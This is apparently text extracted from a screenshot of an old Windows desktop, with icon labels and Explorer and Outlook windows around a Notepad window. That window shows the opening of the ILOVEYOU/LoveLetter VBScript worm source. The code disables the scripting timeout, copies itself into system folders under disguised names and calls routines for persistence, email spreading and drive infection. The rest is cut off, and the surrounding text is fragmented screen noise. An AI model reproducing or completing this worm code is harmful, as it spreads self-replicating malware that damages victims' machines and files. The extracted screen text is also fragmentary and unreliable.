 My Computer
Recycle Bin
My Documents
Microsoft
Outlook
Internet
Explorer
Network
Neighborhood
fs2
game07
hello
javascript
test2.vbe
testvbs
LOVE-LETT...
Windows
File Edit View Go Favorites Help
Back Forward Up Cut Copy Paste »
Address C:\WINDOWS
Windows
Winipcfg Winlogo Winpopup Winrep Winupd
System
File Edit View Go Favorites Help
Back Forward Up Cut Copy »
Address C:\WINDOWS\SYSTEM
Wfm0202a.... Wfm0203.acv Wfm0203a.... Winali
Wsasrv
My Comput
»
Sent
LOVE-LETTER-FOR-YOU.TXT - Notepad
File Edit Search Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  / = ispyder {AT} mail.com  /   {AT} GRAMMERSoft Group  / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWOR
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
0 Items
Mail Delivery Error - click here
Start
Outbox - Microsoft Outlook
System
Windows
LOVE-LETTER-FOR-...
11:33 PM